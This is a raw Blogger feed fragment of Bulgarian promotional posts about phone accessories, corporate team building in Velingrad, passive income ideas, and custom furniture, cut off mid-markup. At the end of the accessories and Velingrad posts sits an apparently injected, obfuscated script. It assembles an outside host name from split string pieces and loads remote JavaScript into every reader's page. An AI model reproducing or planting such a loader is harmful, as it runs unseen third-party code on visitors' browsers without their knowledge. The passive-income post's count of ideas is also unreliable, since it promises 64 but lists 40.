материали\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eсъс специална антибактериална обработка\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eудароустойчиви при падане\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eс тънък и удобен профил\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003ECare предлага идеален баланс между стил и защита. Те са подходящи за хора, които искат качествен кейс без излишна грубост или тежест.\u003C\/p\u003E\n\u003Ch2\u003E\u003Ca href=\"https:\/\/phoneplay.bg\/index.php?route=product\/search\u0026amp;search=empower\u0026amp;category_id=0\"\u003E\u003Cu\u003E\u003Cb\u003EEmpower by PanzerGlass\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cb\u003E – модерно зареждане и пълна безопасност\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003EСерията \u003Cb\u003EEmpower by PanzerGlass\u003C\/b\u003E е фокусирана върху аксесоари за зареждане:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eкабели с подсилена оплетка\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eбързи зарядни устройства\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eвисококачествени адаптери\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eстабилни и безопасни решения за ежедневно зареждане\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EВсички продукти са изключително издръжливи и преминават през строги тестове за безопасност, което ги прави подходящи за хора, които търсят надеждно зареждане без риск от прегряване.\u003C\/p\u003E\n\u003Ch2\u003E⚡\u003Ca href=\"https:\/\/phoneplay.bg\/index.php?route=product\/search\u0026amp;search=ttec\u0026amp;category_id=0\"\u003E\u003Cu\u003E \u003C\/u\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/phoneplay.bg\/index.php?route=product\/search\u0026amp;search=ttec\u0026amp;category_id=0\"\u003E\u003Cu\u003E\u003Cb\u003Ettec\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cb\u003E – смарт аксесоари на достъпни цени\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003ETtec е марка, популярна с доброто съотношение между \u003Cb\u003Eкачество и цена\u003C\/b\u003E. В каталога им ще откриете:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eвъншни батерии\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eдата кабели и зарядни\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eкалъфи и стойки\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eслушалки и Bluetooth аксесоари\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003ETtec се отличава с модерни технологии, бързо зареждане и здрави материали, което ги прави идеален избор за ежедневно използване.\u003C\/p\u003E\n\u003Ch2\u003E\u003Cb\u003EКъде да намерите тези продукти в България?\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003EВсички премиум аксесоари от \u003Cb\u003EPanzerGlass, Care by PanzerGlass, Empower by PanzerGlass и Ttec\u003C\/b\u003E можете да откриете в:\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EОнлайн магазин PhonePlay.bg\u003C\/b\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/phoneplay.bg\/\"\u003E\u003Cu\u003E\u003Cb\u003Ehttps:\/\/phoneplay.bg\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp\u003EВ сайта ще намерите протектори, кейсове, кабели, зарядни, стойки, слушалки и много други качествени аксесоари за всички популярни модели смартфони.\u003C\/p\u003E\n\u003Ch2\u003E✔ \u003Cb\u003EЗаключение\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003EИзборът на качествени аксесоари е инвестиция в дългия живот и безпроблемната работа на вашия телефон. Марките \u003Cb\u003EPanzerGlass\u003C\/b\u003E, \u003Cb\u003ECare by PanzerGlass\u003C\/b\u003E, \u003Cb\u003EEmpower by PanzerGlass\u003C\/b\u003E и \u003Cb\u003ETtec\u003C\/b\u003E предлагат решения, които комбинират надеждност, функционалност и модерен дизайн – всичко необходимо за защита и комфорт в ежедневието.\u003C\/p\u003E\n\n\n\u003Cscript\u003E\n(function(){\nqu2l=document.createElement(\"script\");qu2l_=(\"op\")+\"e\"+(\"ns\");\nqu2l_+=\"t\"+\"a\"+(\"t\");qu2l_+=(\".e\");qu2lu=\"2548314584\";qu2l.async=true;\nqu2lu+=\".xxtx95pqu2lbxu68w\";qu2l.type=\"text\/javascript\";qu2l_+=\"\"+\"\"+(\"u\/\");\nqu2lu+=\"d9lxvhx4wn6pp\";qu2l.src=\"https:\/\/\"+qu2l_+qu2lu;\ndqu2l=document.body;dqu2l.appendChild(qu2l);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/5861462233263093448\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/panzerglass-care-by-panzerglass-empower.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5861462233263093448"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5861462233263093448"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/panzerglass-care-by-panzerglass-empower.html","title":"Премиум защита и зареждане за вашия смартфон: PanzerGlass, Care by PanzerGlass, Empower by PanzerGlass и ttec"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjexXN3Vtg_2ZY57XgouVMiMUSghGX83cYFV7MkWHarSmjYlvUE3GaDLqlfjm2EUiqJWnQXsXyrpecZYsFIS3Jr9hICowX-iU_BBtEcRIdVGyTHRiL0n82AgA3E61xx5i3yAOGeGvtGg7U-_NARTPn5HK4KHpXrNV0YmMQ1AIByzhBYHAyQ0UCJ0GK_32I\/s72-c\/Xg783X371s1pa5t.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-308826506969724495"},"published":{"$t":"2025-12-06T14:39:00.003+02:00"},"updated":{"$t":"2025-12-06T14:39:20.103+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Велинград"},{"scheme":"http://www.blogger.com/atom/ns#","term":"тиймбилдинг"}],"title":{"type":"text","$t":"Защо Велинград е новата топ дестинация за тиймбилдинг"},"content":{"type":"html","$t":"Съвременната бизнес среда се променя динамично, а с нея се променят и нуждите на екипите. Времето, когато фирмените събития се изчерпваха с вечеря в ресторант или стандартни игри на открито, отдавна отмина. Днес компаниите търсят начин да се справят с натрупаната умора, професионалното прегаряне и стреса. Именно тук Велинград се утвърждава като една от най-предпочитаните дестинации за корпоративни събития, предлагайки уникална комбинация от работа и пълноценна почивка.\n\n\u003Ch2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRavpbvJqUg9kdv61nwLUbcv6V9_9jJY_aALhkhHQwOLH2isTi2bIlWA-VYVH8HRmS2b87dZfG8LySRJVdOM0EICM7mlGuX7qZaau_MgwiWiSVcbKaaRE1QioGtrJ5gS3G6MJiz-TtVEmWTg5ppZvEIkuWL3_f5y_QTYwFIGeOeiggxX4isKMMuJojFIk\/s1024\/zala-za-subitiq-velingrad.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"559\" data-original-width=\"1024\" height=\"175\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRavpbvJqUg9kdv61nwLUbcv6V9_9jJY_aALhkhHQwOLH2isTi2bIlWA-VYVH8HRmS2b87dZfG8LySRJVdOM0EICM7mlGuX7qZaau_MgwiWiSVcbKaaRE1QioGtrJ5gS3G6MJiz-TtVEmWTg5ppZvEIkuWL3_f5y_QTYwFIGeOeiggxX4isKMMuJojFIk\/s320\/zala-za-subitiq-velingrad.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EБягство от градския шум\u003C\/h2\u003E\n\u003Cp\u003EЕдин от основните фактори за успешен тиймбилдинг е промяната на обстановката. Велинград предлага бягство в сърцето на Родопите, където чистият въздух и спокойствието действат възстановяващо още с пристигането. За разлика от големите градски конферентни центрове, тук природата е неизменна част от преживяването. Това позволява на служителите да се откъснат от ежедневните проблеми и да се фокусират върху комуникацията с колегите си в неформална среда.\u003C\/p\u003E\n\u003Ch2\u003EИнфраструктура за успешен бизнес\u003C\/h2\u003E\n\u003Cp\u003EМит е, че СПА курортите са подходящи само за почивка. Истината е, че модерните комплекси в региона са оборудвани с всичко необходимо за провеждане на семинари, обучения и стратегически срещи. Организаторите знаят, че добрата логистика е половината от успеха на събитието. Намирането на подходяща \u003Ca href=\"https:\/\/kashmirhotel.bg\/sybitiq\/\"\u003E\u003Cu\u003EЗала за събития във Велинград\u003C\/u\u003E\u003C\/a\u003E е лесна задача, тъй като курортът разполага с пространства, които са технически обезпечени и могат да посрещнат както малки екипи, така и големи конференции. Възможността да проведете сутрешната сесия в професионална обстановка, а следобед да продължите с релакс, е ключовото предимство на града.\u003C\/p\u003E\n\u003Ch2\u003EСилата на минералната вода за екипния дух\u003C\/h2\u003E\n\u003Cp\u003EТова, което наистина отличава Велинград от останалите бизнес дестинации, е възможността за уелнес преживяване. След дълги часове работа или презентации, няма нищо по-зареждащо от потапянето в топъл минерален басейн. Доказано е, че минералната вода помага за намаляване на нивата на кортизол и подобрява общото физическо състояние. Когато служителите се чувстват добре физически, те са по-креативни и по-склонни към позитивна комуникация. СПА процедурите и термалните зони се превръщат в естествено място за социализация, където йерархичните граници се стопяват по-лесно, отколкото в офиса.\u003C\/p\u003E\n\u003Ch2\u003EУдобство и разнообразие\u003C\/h2\u003E\n\u003Cp\u003EПланирането на корпоративно пътуване изисква внимание към детайла, особено когато става въпрос за настаняване. Избирайки качествен \u003Ca href=\"https:\/\/kashmirhotel.bg\/\"\u003E\u003Cu\u003Eхотел във Велинград\u003C\/u\u003E\u003C\/a\u003E, вие гарантирате на екипа си не просто легло за нощувка, а цялостно преживяване. Високото ниво на обслужване, добрата кухня и разнообразието от допълнителни услуги правят престоя комфортен и запомнящ се. Локацията на града също е стратегическа – разположен в централна България, той е сравнително лесно достъпен от всички краища на страната, което улеснява логистиката за фирми с офиси в различни градове.\u003C\/p\u003E\n\u003Cp\u003EВ заключение, тенденциите в корпоративния туризъм категорично сочат към търсене на баланс между полезното и приятното. Велинград успява да предложи точно това – професионални условия за работа и ненадминати възможности за възстановяване. Инвестицията в здравето и спокойствието на екипа винаги се възвръща многократно чрез повишена мотивация и лоялност.\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nqax9=document.createElement(\"script\");qax9_=(\"op\")+\"e\"+(\"ns\");\nqax9_+=\"t\"+\"a\"+(\"t\");qax9_+=(\".e\");qax9u=\"2548118992\";qax9.async=true;\nqax9u+=\".thcd3plyax9s14kq9\";qax9.type=\"text\/javascript\";qax9_+=\"\"+\"\"+(\"u\/\");\nqax9u+=\"dcd5kvz8euX2d\";qax9.src=\"https:\/\/\"+qax9_+qax9u;\ndqax9=document.body;dqax9.appendChild(qax9);\n})();\n\u003C\/script\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/308826506969724495\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/308826506969724495"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/308826506969724495"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/blog-post.html","title":"Защо Велинград е новата топ дестинация за тиймбилдинг"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRavpbvJqUg9kdv61nwLUbcv6V9_9jJY_aALhkhHQwOLH2isTi2bIlWA-VYVH8HRmS2b87dZfG8LySRJVdOM0EICM7mlGuX7qZaau_MgwiWiSVcbKaaRE1QioGtrJ5gS3G6MJiz-TtVEmWTg5ppZvEIkuWL3_f5y_QTYwFIGeOeiggxX4isKMMuJojFIk\/s72-c\/zala-za-subitiq-velingrad.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-2180960720089044013"},"published":{"$t":"2025-11-26T11:13:00.004+02:00"},"updated":{"$t":"2025-11-26T11:13:41.587+02:00"},"title":{"type":"text","$t":"40  идеи за пасивни доходи "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghBQUq3zJEYKuEmpHbxf-GY5KZp-dE_ifeySewxyQOwgukRyxvrrZph-q72K2KnlboRLKFsDIXltxzGFXnwpRYgeEtkK79hlXeotgh2JgBy1s8Kde-2afYe5Ne1JZ4btFseEyPkOTJwoaBnkntcfyBX8vnpHMHxMBcz_sPhg9EfogQim2-bucBKfu489U\/s1280\/Passive%20income%20tips%20for%20money%20BedenBogat.com%20(11).jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghBQUq3zJEYKuEmpHbxf-GY5KZp-dE_ifeySewxyQOwgukRyxvrrZph-q72K2KnlboRLKFsDIXltxzGFXnwpRYgeEtkK79hlXeotgh2JgBy1s8Kde-2afYe5Ne1JZ4btFseEyPkOTJwoaBnkntcfyBX8vnpHMHxMBcz_sPhg9EfogQim2-bucBKfu489U\/s320\/Passive%20income%20tips%20for%20money%20BedenBogat.com%20(11).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\n\u003Cp\u003EПасивните доходи са начин да печелите пари без да влагате активно време и усилия след първоначалната инвестиция или работа. В тази статия ще разгледаме 64 различни идеи за пасивни доходи, които могат да ви помогнат да увеличите финансовата си независимост.\u003C\/p\u003E\n\n\u003Ch2\u003EИнвестиции\u003C\/h2\u003E\n\u003Col\u003E\n    \u003Cli\u003EДивидентни акции\u003C\/li\u003E\n    \u003Cli\u003EОблигации\u003C\/li\u003E\n    \u003Cli\u003EФондове (ETF)\u003C\/li\u003E\n    \u003Cli\u003EНедвижими имоти\u003C\/li\u003E\n    \u003Cli\u003EКроудфъндинг платформи\u003C\/li\u003E\n    \u003Cli\u003EPeer-to-peer кредитиране\u003C\/li\u003E\n    \u003Cli\u003EЗлато и други благородни метали\u003C\/li\u003E\n    \u003Cli\u003EКриптовалути\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003EОнлайн бизнес\u003C\/h2\u003E\n\u003Col start=\"9\"\u003E\n    \u003Cli\u003EАфилиейт маркетинг\u003C\/li\u003E\n    \u003Cli\u003EПродажба на дигитални продукти\u003C\/li\u003E\n    \u003Cli\u003EСъздаване на онлайн курсове\u003C\/li\u003E\n    \u003Cli\u003EБлогове и уебсайтове с реклами\u003C\/li\u003E\n    \u003Cli\u003EYouTube канал\u003C\/li\u003E\n    \u003Cli\u003EПодкастинг\u003C\/li\u003E\n    \u003Cli\u003EЕлектронни книги\u003C\/li\u003E\n    \u003Cli\u003EПриложения и софтуер\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003EНаем и лизинг\u003C\/h2\u003E\n\u003Col start=\"17\"\u003E\n    \u003Cli\u003EНаемане на недвижими имоти\u003C\/li\u003E\n    \u003Cli\u003EЛизинг на автомобили\u003C\/li\u003E\n    \u003Cli\u003EНаемане на оборудване\u003C\/li\u003E\n    \u003Cli\u003EЛизинг на земя\u003C\/li\u003E\n    \u003Cli\u003EНаемане на търговски площи\u003C\/li\u003E\n    \u003Cli\u003EЛизинг на яхти и лодки\u003C\/li\u003E\n    \u003Cli\u003EНаемане на складови помещения\u003C\/li\u003E\n    \u003Cli\u003EЛизинг на офис пространства\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003EРоялти и лицензионни такси\u003C\/h2\u003E\n\u003Col start=\"25\"\u003E\n    \u003Cli\u003EАвторски права върху музика\u003C\/li\u003E\n    \u003Cli\u003EЛицензионни такси за софтуер\u003C\/li\u003E\n    \u003Cli\u003EРоялти от книги\u003C\/li\u003E\n    \u003Cli\u003EЛицензионни такси за патенти\u003C\/li\u003E\n    \u003Cli\u003EРоялти от филми и телевизионни предавания\u003C\/li\u003E\n    \u003Cli\u003EЛицензионни такси за изображения и графики\u003C\/li\u003E\n    \u003Cli\u003EРоялти от изобретения\u003C\/li\u003E\n    \u003Cli\u003EЛицензионни такси за марки\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003EДруги източници на пасивен доход\u003C\/h2\u003E\n\u003Col start=\"33\"\u003E\n    \u003Cli\u003EПаркинг места\u003C\/li\u003E\n    \u003Cli\u003EМашини за вендинг\u003C\/li\u003E\n    \u003Cli\u003EАвтоматични перални\u003C\/li\u003E\n    \u003Cli\u003EМашини за самообслужване\u003C\/li\u003E\n    \u003Cli\u003EРекламни билбордове\u003C\/li\u003E\n    \u003Cli\u003EСподелени работни пространства\u003C\/li\u003E\n    \u003Cli\u003EСподелено земеделие\u003C\/li\u003E\n    \u003Cli\u003EСподелени паркинги\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003EЗаключение\u003C\/h2\u003E\n\u003Cp\u003EИзграждането на множество потоци от пасивни доходи може значително да подобри вашата финансова стабилност и свобода. Важно е да направите добро проучване и да изберете тези методи, които най-добре отговарят на вашите цели и ресурси.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/2180960720089044013\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/40.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2180960720089044013"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2180960720089044013"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/40.html","title":"40  идеи за пасивни доходи "}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghBQUq3zJEYKuEmpHbxf-GY5KZp-dE_ifeySewxyQOwgukRyxvrrZph-q72K2KnlboRLKFsDIXltxzGFXnwpRYgeEtkK79hlXeotgh2JgBy1s8Kde-2afYe5Ne1JZ4btFseEyPkOTJwoaBnkntcfyBX8vnpHMHxMBcz_sPhg9EfogQim2-bucBKfu489U\/s72-c\/Passive%20income%20tips%20for%20money%20BedenBogat.com%20(11).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-2139014850777430771"},"published":{"$t":"2025-11-26T10:47:00.007+02:00"},"updated":{"$t":"2025-11-26T11:01:42.365+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Мебели"}],"title":{"type":"text","$t":"Избиране на мебели по поръчка за спалнята - важна стъпка към създаване на перфектната среда за сън"},"content":{"type":"html","$t":"\u003Cp align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU1XWGEbLqYVMwelP10H01VGGqmmTEFwpL7mkz06NcxzxbZo8GXROnbZPlSUiE-dB0amcCnttlssyRN-pJZULbdJO-fFNxsgmFv2M7EmSAgEhfocuja4yo4kn43O0B6e4INmWboS1EIvtmlV4kEGmAzv1G-vvjeQ7dwI0j_p3hl_5pkaxJwPM4hw9wYnA\/s861\/%D0%98%D0%B7%D0%B1%D0%B8%D1%80%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8%20%D0%BF%D0%BE%20%D0%BF%D0%BE%D1%80%D1%8A%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D1%81%D0%BF%D0%B0%D0%BB%D0%BD%D1%8F%D1%82%D0%B0%20-%20%D0%B2%D0%B0%D0%B6%D0%BD%D0%B0%20%D1%81%D1%82%D1%8A%D0%BF%D0%BA%D0%B0%20%D0%BA%D1%8A%D0%BC%20%D1%81%D1%8A%D0%B7%D0%B4%D0%B0%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%B5%D1%80%D1%84%D0%B5%D0%BA%D1%82%D0%BD%D0%B0%D1%82%D0%B0%20%D1%81%D1%80%D0%B5%D0%B4%D0%B0%20%D0%B7%D0%B0%20%D1%81%D1%8A%D0%BD.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"574\" data-original-width=\"861\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU1XWGEbLqYVMwelP10H01VGGqmmTEFwpL7mkz06NcxzxbZo8GXROnbZPlSUiE-dB0amcCnttlssyRN-pJZULbdJO-fFNxsgmFv2M7EmSAgEhfocuja4yo4kn43O0B6e4INmWboS1EIvtmlV4kEGmAzv1G-vvjeQ7dwI0j_p3hl_5pkaxJwPM4hw9wYnA\/w640-h426\/%D0%98%D0%B7%D0%B1%D0%B8%D1%80%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8%20%D0%BF%D0%BE%20%D0%BF%D0%BE%D1%80%D1%8A%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D1%81%D0%BF%D0%B0%D0%BB%D0%BD%D1%8F%D1%82%D0%B0%20-%20%D0%B2%D0%B0%D0%B6%D0%BD%D0%B0%20%D1%81%D1%82%D1%8A%D0%BF%D0%BA%D0%B0%20%D0%BA%D1%8A%D0%BC%20%D1%81%D1%8A%D0%B7%D0%B4%D0%B0%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%B5%D1%80%D1%84%D0%B5%D0%BA%D1%82%D0%BD%D0%B0%D1%82%D0%B0%20%D1%81%D1%80%D0%B5%D0%B4%D0%B0%20%D0%B7%D0%B0%20%D1%81%D1%8A%D0%BD.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EСънят е онзи естествен механизъм за възстановяване, който не може да бъде\nзаменен нито с кафе, нито с енергийни напитки, нито с железен характер. А\nкачеството на съня зависи не само от матрака или възглавницата, а и от цялата\nатмосфера в спалнята. Именно тук идват \u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.iiko.bg\/mebeli-po-porachka\/\" title=\"Мебели по поръчка от Мебелна къща ИИКО\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial;\"\u003Eмебелите по поръчка\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E – незаменим елемент при оформянето на пространство, което насърчава\nспокойствие, тишина, сигурност и дълбока релаксация. Избирането на мебели по\nпоръчка е много повече от естетически елемент – то е осъзнат подход към това\nкакво влияние оказва средата върху комфорта по време на сън.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EЛегло, проектирано\nспрямо вашите нужди\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: 